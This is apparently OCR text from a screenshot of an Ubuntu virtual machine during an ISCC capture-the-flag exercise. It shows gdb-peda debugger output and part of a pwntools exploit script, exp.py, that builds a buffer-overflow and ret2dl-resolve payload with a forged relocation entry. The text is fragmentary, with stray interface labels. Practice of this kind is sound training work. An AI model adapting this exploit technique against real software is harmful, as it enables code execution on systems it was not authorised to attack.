 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
73 %
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
A
20:34
N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
终端
gdb-peda$ n
[----------------------------------registers-----------------------------------]
EAX: 0xf7ffd918 --> 0x0
EBX: 0x42424242 ('BBBB')
ECX: 0x804a05a --> 0x0
EDX: 0x1db2
ESI: 0xf7faf000 --> 0x1b1db0
EDI: 0xf7faf000 --> 0x1b1db0
EBP: 0x804a856 --> 0x0
ESP: 0x804a052 --> 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205\
004\bV\250\004\b\360\202\004\b\262\035")
EIP: 0xf7fee00b (call   0xf7fe77e0)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xf7fee002:  push   edx
   0xf7fee003:  mov    edx,DWORD PTR [esp+0x10]
   0xf7fee007:  mov    eax,DWORD PTR [esp+0xc]
=> 0xf7fee00b:  call   0xf7fe77e0
   0xf7fee010:  pop    edx
   0xf7fee011:  mov    ecx,DWORD PTR [esp]
   0xf7fee014:  mov    DWORD PTR [esp],eax
   0xf7fee017:  mov    eax,DWORD PTR [esp+0x4]
Guessed arguments:
arg[0]: 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205\004\bV\250\
004\b\360\202\004\b\262\035")
arg[1]: 0x804a05a --> 0x0
arg[2]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x804a052 --> 0xffffd052 ('A' <repeats 14 times>, "Z\240\004\bBBBB\033\205
\004\bV\250\004\b\360\202\004\b\262\035")
0004| 0x804a056 --> 0x804a05a --> 0x0
0008| 0x804a05a --> 0x0
0012| 0x804a05e --> 0xf7ffd918 --> 0x0
0016| 0x804a062 --> 0x1db2
0020| 0x804a066 --> 0x804a00c --> 0xf7ed2b00 (<read>:   cmp    DWORD PTR gs:0xc,
0x0)
0024| 0x804a06a --> 0x107
0028| 0x804a06e --> 0xa ('\n')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7fee00b in ?? () from /lib/ld-linux.so.2
gdb-peda$
67575)
x "/tmp/pwn
67600)
x "/tmp/pwn
00 00  73 7
61 61  61 6
61 61  61 6
exp.py (~/CTF/ISCC) - gedit
打开(O)
保存
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
#p.sendline(payload)
#struct
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a066-rel_plt
dynsym=0x080481cc
dynstr=0x0804822c
r_offset=0x0804a00c #read_got
r_info=0x107
fake_rel=p32(r_offset)+p32(r_info)
payload+=p32(plt0)
payload+=p32(reloc_arg)
payload+=fake_rel
p.sendline(payload)
p.interactive()
Python 制表符宽度：8 行 26，列 1
选中了“exp.py” (802 字节)
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。